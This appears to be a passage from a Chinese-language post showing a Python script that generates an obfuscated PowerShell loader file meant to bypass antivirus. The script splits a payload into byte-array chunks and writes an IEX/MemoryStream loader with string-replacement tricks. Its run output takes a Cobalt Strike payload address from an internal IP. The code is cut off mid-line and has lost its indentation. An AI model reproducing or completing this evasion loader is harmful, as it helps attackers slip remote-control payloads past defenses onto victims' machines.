 new_str[i]=str[sum_chunk*i:]
s = ",".join(new_str[i][:-1])
# print(s)
with open('poershell_bypass.txt', 'a+') as f:
f.write("[Byte[]]$var_c%d =  [Byte[]](%s)\n" % (j, s))
j += 1
for i in range(int(chunk)):
if i==0:
with open('poershell_bypass.txt', 'a+') as f:
f.write("$var_code=$var_c%d"%(i+1))
elif i<chunk-1:
with open('poershell_bypass.txt', 'a+') as f:
f.write("+$var_c%d" % (i + 1))
elif i ==chunk - 1:
with open('poershell_bypass.txt', 'a+') as f:
f.write("+$var_c%d \n$s=New-Object IO.MemoryStream(,$var_code);$a1='IEX (New-Object IO.Strea123'.Replace('123','mRe');$a2='ader(New-Object IO
print("poershell_bypass.txt已经生成完成！")
行:
poweshell-Virus
C:\Users\Administrator\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/Administrator/PycharmProjects/pythonProject/venv/工具/poweshell-Virus.py
输入cs文件地址：http://192.168.158.132/a
请输入需要分的块数：10
poershell_bypass.txt已经生成完成！
进程已结束，退出代码为 0